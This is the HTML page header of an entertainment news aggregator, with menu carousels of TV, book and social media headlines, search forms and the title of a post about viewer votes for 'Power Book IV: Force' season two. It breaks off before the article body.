                        <a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Infamously Bad TV Series Finales That Are Actually Good" title="Infamously Bad TV Series Finales That Are Actually Good" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-bad-tv-finales.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/">Infamously Bad TV Series Finales That Are Actually Good</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/high-potentials-showrunner-promises-answers-to-the-roman-mystery-and-who-captain-wagner-really-is/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘High Potential’s Showrunner Promises Answers to the Roman Mystery and Who Captain Wagner Really Is" title="‘High Potential’s Showrunner Promises Answers to the Roman Mystery and Who Captain Wagner Really Is" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2024/09/high-potential-karadec-morgan-1.jpg?q=49&amp;fit=crop&amp;w=220&amp;h=182&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/high-potentials-showrunner-promises-answers-to-the-roman-mystery-and-who-captain-wagner-really-is/">‘High Potential’s Showrunner Promises Answers to the Roman Mystery and Who Captain Wagner Really Is</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-pitt-hasnt-lost-a-step-in-confident-second-season-tv-streaming-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="“The Pitt” Hasn&#8217;t Lost a Step in Confident Second Season | TV/Streaming | Roger Ebert" title="“The Pitt” Hasn&#8217;t Lost a Step in Confident Second Season | TV/Streaming | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/patrick-ball-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-pitt-hasnt-lost-a-step-in-confident-second-season-tv-streaming-roger-ebert/">“The Pitt” Hasn&#8217;t Lost a Step in Confident Second Season | TV/Streaming | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/ryan-coogler-reveals-cancelled-black-panther-plans/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ryan Coogler Reveals Cancelled ‘Black Panther’ Plans" title="Ryan Coogler Reveals Cancelled ‘Black Panther’ Plans" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-imgjpgaw1hz2vzms8ymdi1lzaxlza5lze3mzy0mty2mzzjcm9wcgvkmjy2n3gxnzmzlmpwzyyxmdawjjy1ma-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/ryan-coogler-reveals-cancelled-black-panther-plans/">Ryan Coogler Reveals Cancelled ‘Black Panther’ Plans</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/40-shows-we-cant-wait-to-watch-in-2026-tv-streaming-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="40 Shows We Can’t Wait to Watch in 2026 | TV/Streaming | Roger Ebert" title="40 Shows We Can’t Wait to Watch in 2026 | TV/Streaming | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/syhk7b9gxBAIT-Still_1-scaled-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/40-shows-we-cant-wait-to-watch-in-2026-tv-streaming-roger-ebert/">40 Shows We Can’t Wait to Watch in 2026 | TV/Streaming | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-best-new-movies-and-shows-on-peacock-this-month/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best New Movies and Shows on Peacock This Month" title="The Best New Movies and Shows on Peacock This Month" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-nup_207209_00209_rf.JPG?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-best-new-movies-and-shows-on-peacock-this-month/">The Best New Movies and Shows on Peacock This Month</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball" title="Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/48-hours-1-3.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/">Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/sunday-tv-ratings-best-medicine-60-minutes-the-goonies-will-trent-nfl-football/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football" title="Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/BM-EP101_07-29_0282_f_f-590x447.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/sunday-tv-ratings-best-medicine-60-minutes-the-goonies-will-trent-nfl-football/">Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/best-medicine-season-one-ratings-viewer-votes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Medicine: Season One Ratings + Viewer Votes" title="Best Medicine: Season One Ratings + Viewer Votes" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/bestmedicine03-590x332.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/best-medicine-season-one-ratings-viewer-votes/">Best Medicine: Season One Ratings + Viewer Votes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/the-bmf-documentary-blowing-money-fast-season-two-premiere-date-and-trailer-released-by-starz/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The BMF Documentary: Blowing Money Fast: Season Two Premiere Date and Trailer Released by Starz" title="The BMF Documentary: Blowing Money Fast: Season Two Premiere Date and Trailer Released by Starz" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/bmu2-ka-stz-tag-ep-jan16-1800x1200-1-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/the-bmf-documentary-blowing-money-fast-season-two-premiere-date-and-trailer-released-by-starz/">The BMF Documentary: Blowing Money Fast: Season Two Premiere Date and Trailer Released by Starz</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tomb-raider-sigourney-weaver-jason-isaacs-and-more-cast-in-prime-video-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tomb Raider: Sigourney Weaver, Jason Isaacs, and More Cast in Prime Video Series" title="Tomb Raider: Sigourney Weaver, Jason Isaacs, and More Cast in Prime Video Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2024/05/tomb_raider-590x332.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tomb-raider-sigourney-weaver-jason-isaacs-and-more-cast-in-prime-video-series/">Tomb Raider: Sigourney Weaver, Jason Isaacs, and More Cast in Prime Video Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/star-search-celebrity-judges-announced-for-netflixs-revival-of-talent-competition/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Star Search: Celebrity Judges Announced for Netflix’s Revival of Talent Competition" title="Star Search: Celebrity Judges Announced for Netflix’s Revival of Talent Competition" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/star-search-netflix-590x316.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/star-search-celebrity-judges-announced-for-netflixs-revival-of-talent-competition/">Star Search: Celebrity Judges Announced for Netflix’s Revival of Talent Competition</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THROWAWAY BOYS | Kirkus Reviews" title="THROWAWAY BOYS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/d65dcd1b3d334458af5c7b78d8eec7e2/9780312577223.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/">THROWAWAY BOYS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-millions-great-winter-2026-preview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Millions’ Great Winter 2026 Preview" title="The Millions’ Great Winter 2026 Preview" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/11/window-seat-in-bookstore.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-millions-great-winter-2026-preview/">The Millions’ Great Winter 2026 Preview</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/from-cotton-fields-to-courtrooms-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="FROM COTTON FIELDS TO COURTROOMS | Kirkus Reviews" title="FROM COTTON FIELDS TO COURTROOMS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/49c94782fba442de911615bc32ac6e25/2ee3676d4473493992e0326ebb6ff09b.png.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/from-cotton-fields-to-courtrooms-kirkus-reviews/">FROM COTTON FIELDS TO COURTROOMS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-december-28-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot’s Deals of the Day for December 28, 2025" title="Book Riot’s Deals of the Day for December 28, 2025" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/daily-deals.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-december-28-2025/">Book Riot’s Deals of the Day for December 28, 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-rain-crow-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THE RAIN CROW | Kirkus Reviews" title="THE RAIN CROW | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/0d26fa01d6e44ae3b413d861e72c6ffe/f85996191a494a738e63cdf22ad50431.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-rain-crow-kirkus-reviews/">THE RAIN CROW | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/my-last-first-reads-of-the-year/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="My Last &amp; First Reads Of The Year" title="My Last &amp; First Reads Of The Year" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/10/Nobodys-Girl-A-Memoir-of-Surviving-Abuse-and-Fighting-for-Justice-Virginia-Roberts-Giuffre-cover-300x0.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/my-last-first-reads-of-the-year/">My Last &amp; First Reads Of The Year</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="When Customers Create More Customers: Creating Superfans : Social Media Examiner" title="When Customers Create More Customers: Creating Superfans : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/SMMP_701_1aSECONDARY-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/">When Customers Create More Customers: Creating Superfans : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-provides-tips-on-how-to-maximize-ad-campaigns/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X Provides Tips on How To Maximize Ad Campaigns" title="X Provides Tips on How To Maximize Ad Campaigns" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/x-provides-tips-on-how-to-maximize-ad-campaigns/">X Provides Tips on How To Maximize Ad Campaigns</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-articles-are-getting-more-citations-in-ai-responses/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LinkedIn Articles Are Getting More Citations in AI Responses" title="LinkedIn Articles Are Getting More Citations in AI Responses" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/linkedin-articles-are-getting-more-citations-in-ai-responses/">LinkedIn Articles Are Getting More Citations in AI Responses</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/the-hidden-costs-of-title-errors-in-commercial-fleets-social-media-explorer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Hidden Costs of Title Errors in Commercial Fleets &#8211; Social Media Explorer" title="The Hidden Costs of Title Errors in Commercial Fleets &#8211; Social Media Explorer" decoding="async" data-src="https://socialmediaexplorer.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-28-005651.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/the-hidden-costs-of-title-errors-in-commercial-fleets-social-media-explorer/">The Hidden Costs of Title Errors in Commercial Fleets &#8211; Social Media Explorer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/personalizing-ai-for-a-business-turning-generic-tools-into-customized-solutions-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personalizing AI for a Business: Turning Generic Tools into Customized Solutions : Social Media Examiner" title="Personalizing AI for a Business: Turning Generic Tools into Customized Solutions : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AI_Explored_88_1aSECONDARY-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/personalizing-ai-for-a-business-turning-generic-tools-into-customized-solutions-social-media-examiner/">Personalizing AI for a Business: Turning Generic Tools into Customized Solutions : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/hubspot-publishes-new-guide-to-reddit-marketing-for-b2b-brands/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hubspot Publishes New Guide to Reddit Marketing for B2B Brands" title="Hubspot Publishes New Guide to Reddit Marketing for B2B Brands" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/hubspot-publishes-new-guide-to-reddit-marketing-for-b2b-brands/">Hubspot Publishes New Guide to Reddit Marketing for B2B Brands</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://influencerworlddaily.com/">
		        <img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-6">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://influencerworlddaily.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://influencerworlddaily.com/category/television/">Television</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Power Book IV: Force TV Show on Starz: Season Two Viewer Votes &#8211; canceled + renewed TV shows, ratings</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
